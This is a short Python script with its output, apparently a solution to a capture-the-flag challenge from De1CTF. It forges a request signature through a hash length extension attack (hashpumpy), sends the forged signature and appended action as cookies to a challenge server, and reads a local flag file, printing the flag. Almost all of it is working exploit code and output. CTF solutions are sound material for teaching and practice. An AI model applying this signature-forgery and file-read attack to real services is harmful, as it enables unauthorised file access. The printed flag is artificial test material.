 1 import hashpumpy
2 import requests
3 import urllib
4
5 url = 'local_file:flag.txt'
6 r = requests.get('http://139.180.128.86/geneSign?param='+url)
7 old_sign = r.content
8 new_sign = hashpumpy.hashpump(old_sign, url + 'scan', 'read', 16)
9 cookies={
10     'sign': new_sign[0],
11     'action': urllib.quote(new_sign[1][19:])
12 }
13 r = requests.get('http://139.180.128.86/De1ta?param='+url, cookies=cookies)
14 print r.content
{"code": 200, "data": "de1ctf{27782fcffbb7d00309a93bc49b74ca26}"}
[Finished in 0.6s]